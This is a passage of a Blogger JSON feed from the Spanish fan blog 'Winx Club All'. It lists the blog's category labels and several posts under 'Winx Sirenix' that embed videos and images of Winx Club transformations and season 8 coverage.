bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Sirenix?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Winx%20Sirenix"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Sirenix\/-\/Winx+Sirenix?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7005739089768388262"},"published":{"$t":"2019-10-04T07:36:00.002+02:00"},"updated":{"$t":"2019-11-03T11:10:03.775+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review de Winx Club All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"HABLANDO sobre los 2 NUEVOS SIRENIX temporada 8"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s1600\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s320\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSuscribete para pertenecer a nuestra mágica familia! 👉🏻 \u003Ca href=\"https:\/\/goo.gl\/AtRWzZ\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/AtRWzZ\u003C\/a\u003E 💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/oB9f9r4R53Y\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7005739089768388262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7005739089768388262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/hablando-sobre-los-2-nuevos-sirenix.html","title":"HABLANDO sobre los 2 NUEVOS SIRENIX temporada 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s72-c\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2953148754635745281"},"published":{"$t":"2019-09-14T13:37:00.001+02:00"},"updated":{"$t":"2019-09-14T13:37:51.448+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Winx Club 8 - CRYSTAL SIRENIX Transformation"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s1600\/WINX+CRYSTAL+SIRENIX.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s400\/WINX+CRYSTAL+SIRENIX.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fpmjOpVdSg0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2953148754635745281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2953148754635745281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-8-crystal-sirenix.html","title":"Winx Club 8 - CRYSTAL SIRENIX Transformation"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s72-c\/WINX+CRYSTAL+SIRENIX.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1958399651181336105"},"published":{"$t":"2019-04-15T18:25:00.000+02:00"},"updated":{"$t":"2019-04-16T10:10:03.376+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Winx Club Sirenix Transformation - Season 8"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTE5BTzRslkbv3kFWN8HfpJq9Uadh6ggU7wuZ1MUp0Lf0VnOqsBYKgmzcOIcH1e5JhBt21NpDb1JGJXOi4WV1DOkjQBH0txFIZtRGK2mezp2AoKq6Nja1R0YYiDBIsaexBrqgc7EiInQ\/s1600\/Winx+Club+-+Serie+8+-+Trasformazione+Sirenix+0145.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTE5BTzRslkbv3kFWN8HfpJq9Uadh6ggU7wuZ1MUp0Lf0VnOqsBYKgmzcOIcH1e5JhBt21NpDb1JGJXOi4WV1DOkjQBH0txFIZtRGK2mezp2AoKq6Nja1R0YYiDBIsaexBrqgc7EiInQ\/s400\/Winx+Club+-+Serie+8+-+Trasformazione+Sirenix+0145.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEnglish version\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fcxKLCyqlXc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EItalian version\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/m2I8g3qCu6A\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1958399651181336105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1958399651181336105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/04\/stella-sirenix-transformation-winx.html","title":"Winx Club Sirenix Transformation - Season 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTE5BTzRslkbv3kFWN8HfpJq9Uadh6ggU7wuZ1MUp0Lf0VnOqsBYKgmzcOIcH1e5JhBt21NpDb1JGJXOi4WV1DOkjQBH0txFIZtRGK2mezp2AoKq6Nja1R0YYiDBIsaexBrqgc7EiInQ\/s72-c\/Winx+Club+-+Serie+8+-+Trasformazione+Sirenix+0145.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-993757678059574301"},"published":{"$t":"2016-07-02T15:28:00.001+02:00"},"updated":{"$t":"2016-07-05T15:50:30.395+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx believix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Butterflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx charmix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx lovix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Mythix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx sophix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Tynix"}],"title":{"type":"text","$t":"Winx Club - All Winx Full Transformations!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOEveoXmQB5eOlTxGyFUaIWrCiR3b-Yx4nAEEuRP5MyMb5dzY3CdtN6EslRKWjdC9tthjRNhp-baFTvHInHXP-w1WfzUIENtNNcyCCNIQ8_QsQaCEGIgaR8PfUd7QhAobO0ZEgrgE-8jE\/s1600\/maxresdefault+%252834%2529.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOEveoXmQB5eOlTxGyFUaIWrCiR3b-Yx4nAEEuRP5MyMb5dzY3CdtN6EslRKWjdC9tthjRNhp-baFTvHInHXP-w1WfzUIENtNNcyCCNIQ8_QsQaCEGIgaR8PfUd7QhAobO0ZEgrgE-8jE\/s400\/maxresdefault+%252834%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy all of Winx magical transformations:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBloom - 00:00\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFlora - 07:36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMusa - 13:51\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EStella - 19:25\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAisha - 25:35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETecna - 30:57\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Tb2pb2W9wAA\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGvlNtONHAr0lcFoNXXsTorOrp8THtohU1GgXoTtM041-ABMkqpNDD_04ql5mMr8Jhb0hcgdmZbcP_Uf_X4L1Ph15JweiQB7Vzy9iParU_Rta8HJhznm-IB6vUVHLDf-My7DewGOS-2Y\/s1600\/maxresdefault+%252833%2529.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGvlNtONHAr0lcFoNXXsTorOrp8THtohU1GgXoTtM041-ABMkqpNDD_04ql5mMr8Jhb0hcgdmZbcP_Uf_X4L1Ph15JweiQB7Vzy9iParU_Rta8HJhznm-IB6vUVHLDf-My7DewGOS-2Y\/s400\/maxresdefault+%252833%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003EGuardate tutte le magiche trasformazioni delle Winx:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBloom - 00:00\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFlora - 07:36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMusa - 13:51\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EStella - 19:25\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAisha - 25:35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETecna - 30:57\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/v-L0YK3pBzQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/993757678059574301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/993757678059574301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/07\/winx-club-all-winx-full-transformations.html","title":"Winx Club - All Winx Full Transformations!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOEveoXmQB5eOlTxGyFUaIWrCiR3b-Yx4nAEEuRP5MyMb5dzY3CdtN6EslRKWjdC9tthjRNhp-baFTvHInHXP-w1WfzUIENtNNcyCCNIQ8_QsQaCEGIgaR8PfUd7QhAobO0ZEgrgE-8jE\/s72-c\/maxresdefault+%252834%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-492493522718534668"},"published":{"$t":"2016-05-22T18:28:00.001+02:00"},"updated":{"$t":"2016-05-22T18:28:46.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"“Winx 5” - Animation Progression Reel"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/163746748?title=0\u0026amp;byline=0\u0026amp;portrait=0\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAutor:\u0026nbsp;\u003Ca href=\"https:\/\/vimeo.com\/user14631045\" target=\"_blank\"\u003EChiara Porri\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s1600\/Winx+5+-+Animation+Progression+Reel+02643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s320\/Winx+5+-+Animation+Progression+Reel+02643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s1600\/Winx+5+-+Animation+Progression+Reel+03038.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s320\/Winx+5+-+Animation+Progression+Reel+03038.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 